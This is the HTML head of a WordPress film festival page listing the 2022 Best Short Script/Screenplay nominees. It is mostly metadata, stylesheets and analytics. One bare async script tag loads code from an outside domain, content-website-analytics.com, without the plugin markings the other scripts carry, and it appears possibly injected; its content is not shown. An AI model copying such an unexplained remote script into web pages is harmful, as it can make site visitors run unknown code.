

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdiff.net/best-short-script-screenplay/
body_size: 14007
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mdiff.net/xmlrpc.php" />
	<title>Best Short Script/Screenplay - Multi Dimension Independent Film Festival</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Exceptional Achievement Mister Hipster Meets the BaristaWritten by: Warren Paul Glover Rise of the Accenniri - Part I ShortWritten by: Charli Brown Winner The decisionWritten by: Federico Verducci" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="mdiffitadminteam"/>
	<link rel="canonical" href="https://mdiff.net/best-short-script-screenplay/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Multi Dimension Independent Film Festival - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Short Script/Screenplay - Multi Dimension Independent Film Festival" />
		<meta property="og:description" content="Exceptional Achievement Mister Hipster Meets the BaristaWritten by: Warren Paul Glover Rise of the Accenniri - Part I ShortWritten by: Charli Brown Winner The decisionWritten by: Federico Verducci" />
		<meta property="og:url" content="https://mdiff.net/best-short-script-screenplay/" />
		<meta property="article:published_time" content="2022-03-04T13:31:15+00:00" />
		<meta property="article:modified_time" content="2022-03-04T13:31:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Short Script/Screenplay - Multi Dimension Independent Film Festival" />
		<meta name="twitter:description" content="Exceptional Achievement Mister Hipster Meets the BaristaWritten by: Warren Paul Glover Rise of the Accenniri - Part I ShortWritten by: Charli Brown Winner The decisionWritten by: Federico Verducci" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#blogposting","name":"Best Short Script\/Screenplay - Multi Dimension Independent Film Festival","headline":"Best Short Script\/Screenplay","author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"publisher":{"@id":"https:\/\/mdiff.net\/#organization"},"datePublished":"2022-03-04T13:31:15+00:00","dateModified":"2022-03-04T13:31:16+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#webpage"},"isPartOf":{"@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#webpage"},"articleSection":"2022\/Feb"},{"@type":"BreadcrumbList","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","position":1,"name":"Home","item":"https:\/\/mdiff.net","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","position":2,"name":"Nomination","item":"https:\/\/mdiff.net\/category\/nomination\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/feb-2022\/#listItem","name":"2022\/Feb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/feb-2022\/#listItem","position":3,"name":"2022\/Feb","item":"https:\/\/mdiff.net\/category\/nomination\/feb-2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#listItem","name":"Best Short Script\/Screenplay"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#listItem","position":4,"name":"Best Short Script\/Screenplay","previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/feb-2022\/#listItem","name":"2022\/Feb"}}]},{"@type":"Organization","@id":"https:\/\/mdiff.net\/#organization","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","url":"https:\/\/mdiff.net\/"},{"@type":"Person","@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author","url":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/","name":"mdiffitadminteam","image":{"@type":"ImageObject","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b59e8b3c820348abe61d73f20bf655c9cad067fa03575b9ac27a9e57deb74877?s=96&d=mm&r=g","width":96,"height":96,"caption":"mdiffitadminteam"}},{"@type":"WebPage","@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#webpage","url":"https:\/\/mdiff.net\/best-short-script-screenplay\/","name":"Best Short Script\/Screenplay - Multi Dimension Independent Film Festival","description":"Exceptional Achievement Mister Hipster Meets the BaristaWritten by: Warren Paul Glover Rise of the Accenniri - Part I ShortWritten by: Charli Brown Winner The decisionWritten by: Federico Verducci","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mdiff.net\/#website"},"breadcrumb":{"@id":"https:\/\/mdiff.net\/best-short-script-screenplay\/#breadcrumblist"},"author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"creator":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"datePublished":"2022-03-04T13:31:15+00:00","dateModified":"2022-03-04T13:31:16+00:00"},{"@type":"WebSite","@id":"https:\/\/mdiff.net\/#website","url":"https:\/\/mdiff.net\/","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/mdiff.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Feed" href="https://mdiff.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Comments Feed" href="https://mdiff.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Best Short Script/Screenplay Comments Feed" href="https://mdiff.net/best-short-script-screenplay/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-short-script-screenplay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-short-script-screenplay%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mdiff.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-5.css?ver=1768506937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13735-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mdiff.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mdiff.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-600-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://mdiff.net/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mdiff.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-columns-css' href='https://mdiff.net/wp-includes/blocks/columns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750510527" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750510546" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750510578" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://mdiff.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://mdiff.net/wp-content/plugins/","pluginurl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SD5GFB580C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdiff.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SD5GFB580C");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://mdiff.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mdiff.net/wp-json/wp/v2/posts/5072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdiff.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://mdiff.net/?p=5072' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://mdiff.net/feed/podcast" />

<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
